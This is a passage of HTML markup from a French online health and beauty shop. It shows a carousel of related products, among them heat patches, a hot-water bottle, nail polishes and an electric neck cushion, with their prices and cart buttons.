			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1408641_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162902_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162902_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162902_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162902_0_P0-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-144971/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1408641_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162957_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162957_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162957_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162957_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="59030" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-144971/">Patch Thermique Réutilisable 144971</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="59030" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-144971/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59030" data-product_sku="S1408641" aria-label="Sélectionner les options pour &ldquo;Patch Thermique Réutilisable 144971&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-144971/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59030"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-58908 status-publish last instock product_cat-montre-h-f has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="58908">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/bouillotte-zigzag-46-x-36-cm-119611/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1125167_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/S1125167_379044-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/S1125167_379044.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/S1125167_379044-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/S1125167_379044-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/bouillotte-zigzag-46-x-36-cm-119611/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1125167_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/8422259621829_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/8422259621829_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/8422259621829_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/8422259621829_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="58908" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/bouillotte-zigzag-46-x-36-cm-119611/">Bouillotte Zigzag (46 X 36 cm) 119611</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="58908" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/bouillotte-zigzag-46-x-36-cm-119611/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="58908" data-product_sku="S1125167" aria-label="Sélectionner les options pour &ldquo;Bouillotte Zigzag (46 X 36 cm) 119611&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/bouillotte-zigzag-46-x-36-cm-119611/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58908"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-59037 status-publish first instock product_cat-montre-h-f has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="59037">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-effet-chaleur-144970/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1408634_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162841_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162841_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162841_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162841_0_P0-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-effet-chaleur-144970/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1408634_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162896_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162896_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162896_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888162896_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="59037" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-effet-chaleur-144970/">Patch Thermique Réutilisable Effet chaleur 144970</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="59037" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-effet-chaleur-144970/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59037" data-product_sku="S1408634" aria-label="Sélectionner les options pour &ldquo;Patch Thermique Réutilisable Effet chaleur 144970&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-effet-chaleur-144970/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59037"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-58853 status-publish last instock product_cat-montre-h-f product_tag-tag_923 product_tag-tag_1259 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="58853">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/vernis-a-ongles-french-manicure-rimmel-london/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0556270_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121546_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121546_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121546_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121546_0_P0-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/vernis-a-ongles-french-manicure-rimmel-london/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0556270_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121560_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121560_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121560_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/0000030121560_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="58853" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/vernis-a-ongles-french-manicure-rimmel-london/">vernis à ongles French Manicure Rimmel London</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>6,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Vous aimeriez avoir la meilleure gamme de soins esthétiques avec des produits de qualité et à un prix abordable ?				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="58853" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/vernis-a-ongles-french-manicure-rimmel-london/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="58853" data-product_sku="S0556270" aria-label="Sélectionner les options pour &ldquo;vernis à ongles French Manicure Rimmel London&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/vernis-a-ongles-french-manicure-rimmel-london/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58853"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-58772 status-publish first instock product_cat-montre-h-f has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="58772">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/coussin-electrique-pour-le-cou-et-le-dos-beurer-hk53-100w-gris/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0424877_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4211125215132_0_A0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4211125215132_0_A0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4211125215132_0_A0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4211125215132_0_A0-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="58772" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/coussin-electrique-pour-le-cou-et-le-dos-beurer-hk53-100w-gris/">Coussin Électrique pour le Cou et le Dos Beurer HK53 100W Gris</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="58772" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=58772" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="58772" data-product_sku="S0424877" aria-label="Ajouter &ldquo;Coussin Électrique pour le Cou et le Dos Beurer HK53 100W Gris&rdquo; à votre panier" rel="nofollow"><span>Ajouter au panier</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/coussin-electrique-pour-le-cou-et-le-dos-beurer-hk53-100w-gris/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58772"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-59021 status-publish last instock product_cat-montre-h-f product_tag-tag_282 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="59021">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/bulle-anti-stress/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1411761_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/S1411761_303505-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/S1411761_303505.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/S1411761_303505-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/S1411761_303505-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/bulle-anti-stress/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1411761_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/7569001059118_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/7569001059118_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/7569001059118_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/7569001059118_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="59021" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/bulle-anti-stress/">Bulle Anti-Stress</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="59021" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/bulle-anti-stress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59021" data-product_sku="S1411761" aria-label="Sélectionner les options pour &ldquo;Bulle Anti-Stress&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/bulle-anti-stress/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59021"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-58759 status-publish first instock product_cat-montre-h-f product_tag-tag_923 product_tag-tag_1259 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="58759">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/vernis-a-ongles-neil-enamel-paese/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0555397_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/5907546503482_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/5907546503482_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/5907546503482_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/5907546503482_0_P0-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/vernis-a-ongles-neil-enamel-paese/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0555397_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/5907546500276_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/5907546500276_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/5907546500276_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/5907546500276_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="58759" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/vernis-a-ongles-neil-enamel-paese/">vernis à ongles Neil Enamel Paese</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>9,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Vous aimeriez avoir la meilleure gamme de soins esthétiques avec des produits de qualité et à un prix abordable ?				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="58759" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/vernis-a-ongles-neil-enamel-paese/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="58759" data-product_sku="S0555397" aria-label="Sélectionner les options pour &ldquo;vernis à ongles Neil Enamel Paese&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/vernis-a-ongles-neil-enamel-paese/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58759"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-695 -->
			
					
	</div>

</div>

</div><!-- #product-69965 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1588188905454{margin-bottom: -5vh !important;}.vc_custom_1588188837505{margin-top: 10px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1588188905454"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1588188837505"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2448" height="232" src="[data-uri]" class="vc_single_image-img attachment-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" title="Banniere-Medicalo.fr" srcset="" sizes="(max-width: 2448px) 100vw, 2448px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_.jpg 2448w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-300x28.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-1024x97.jpg 1024w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-768x73.jpg 768w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-1536x146.jpg 1536w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-2048x194.jpg 2048w, https://www.medicalo.fr/wp-content/uploads/2020/04/Banniere-Medicalo.fr_-1200x114.jpg 1200w" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
